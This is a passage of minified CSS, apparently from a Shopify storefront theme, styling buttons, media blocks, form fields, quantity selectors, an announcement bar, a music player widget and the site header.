2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>internal-video video,.media>video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset:var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset:var(--buttons-shadow-vertical-offset);--shadow-blur-radius:var(--buttons-shadow-blur-radius);--shadow-opacity:var(--buttons-shadow-opacity);--shadow-visible:var(--buttons-shadow-visible);--border-offset:var(--buttons-border-offset);--border-opacity:calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.e1-music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset:1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:after,.button--secondary:before{--border-opacity:var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.e1-music-player,.scroll-to-top-btn{--sticky-atc-offset:0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.e1-music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.e1-multicolumn-card.center .media--adapt img,.e1-music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.e1-music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.e1-music-player{background:0 0}.e1-music-player__audio{width:0;height:0}.e1-music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.e1-music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.e1-music-player__btn--paused .e1-music-player__btn__paused-icon,.e1-music-player__btn--playing .e1-music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.e1-music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.list-social__link:hover .icon,.menu-drawer__account:hover .icon-account,.modal__close-button:hover .icon,.reset__button:hover .icon,.search__button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.header__icon:after,.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}.list-social__item .icon,.search__button .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--secondary-color))}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius:var(--pickers-radius);--inputs-border-width:var(--pickers-border-width);--inputs-border-opacity:var(--pickers-border-opacity);--inputs-shadow-opacity:var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset:var(--pickers-shadow-horizontal-offset);--inputs-margin-offset:var(--pickers-margin-offset);--inputs-shadow-vertical-offset:var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius:var(--pickers-shadow-blur-radius);--inputs-radius-outset:var(--pickers-radius-outset);--inputs-hover-border-opacity:var(--pickers-hover-border-opacity)}.select:after{--color-foreground:var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity:var(--pickers-hover-overlay-opacity)}.main-quantity:before,.select__select--no-bg,facet-filters-form .select__select{background:0 0}.select__select:focus,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.main-quantity .icon,.select .icon-caret{color:rgb(var(--secondary-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius:var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.badge,.cart-drawer-item .cart-item__final-price,.header__active-menu-item-v2,.price .price-item,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold,.regular-price{font-weight:700}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;padding:0}.e1-announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.e1-announcement-bar lord-icon{margin-right:3px}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius:var(--quantity-radius);--inputs-radius-inner:var(--inputs-radius);--inputs-border-width:var(--quantity-border-width);--inputs-border-opacity:var(--quantity-border-opacity);--inputs-shadow-opacity:var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset:var(--quantity-shadow-horizontal-offset);--inputs-margin-offset:var(--quantity-margin-offset);--inputs-shadow-vertical-offset:var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius:var(--quantity-shadow-blur-radius);--inputs-radius-outset:var(--quantity-radius-outset);--inputs-hover-border-opacity:var(--quantity-hover-border-opacity)}.main-quantity:after{--color-foreground:var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity:var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--secondary-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus,.main-quantity .quantity__input:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:0}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,li:last-child .e1-announcement-bar__separator:before,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.cart-item__quantity-wrapper,.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.cart-count-bubble,.modal__content{justify-content:center;display:flex;position:absolute}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{background-color:rgb(var(--color-cart-dot));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.cart-count-bubble span{line-height:1.4rem}.e1-announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.e1-announcement-bar__item-left{justify-content:flex-start}.e1-announcement-bar__item-right{justify-content:flex-end}.e1-announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop)/ -2);top:0}.splide--loop.is-active .e1-announcement-bar__separator:before{display:black}.e1-announcement-bar__link{display:block;padding:0;text-decoration:none}.e1-announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.e1-announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.e1-announcement-bar__link .e1-announcement-bar__message{padding:0}.e1-announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.e1-announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.e1-announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.e1-announcement-bar__message--mobile-horizontal .e1-announcement-bar__message__custom-icon,.e1-announcement-bar__message--mobile-horizontal .material-icon{margin-right:.65rem}.cart-drawer__totals,.e1-announcement-bar__message--mobile-vertical,.upsells-container--stacked-columns .upsell__container{flex-direction:column}.e1-announcement-bar__message--mobile-vertical .e1-announcement-bar__message__custom-icon,.e1-announcement-bar__message--mobile-vertical .material-icon,.js .menu-drawer__menu li{margin-bottom:.2rem}.e1-announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size)/ 2)}.e1-announcement-bar__message .link.list-social__link{padding:0}.e1-announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.e1-announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:0;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.e1-announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;white-space:nowrap;transition:.2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.e1-announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.e1-announcement-bar__discount__right:hover,.sticky-atc.color-main .badge,.sticky-atc.color-secondary .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.e1-announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.e1-announcement-bar__discount.success p,.internal-video--playing .play-button{opacity:0}.e1-announcement-bar__discount.success .e1-announcement-bar__discount__success,details[open]>.search-modal{opacity:1}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width:990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left.drawer-menu,.header--top-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.menu-drawer__navigation-container,.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height,100vh) - (var(--header-bottom-position,100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset)/ 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset)/ 2))}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.color-swatch input.disabled+.color-swatch__image,.quantity-breaks-container input.disabled+.quantity-break,.splide__arrow:disabled{opacity:.3}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.fb-post__top__info,.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}.list-menu__item--active:hover,.mega-menu__link:hover,.upsell__title:hover a,a.cart-item__name:hover,details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}.cart-drawer details[open]>summary .icon-caret,details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.discounts__discount,.price,.price--large,.product-option{line-height:calc(1 + .5 / var(--font-body-scale))}.badge 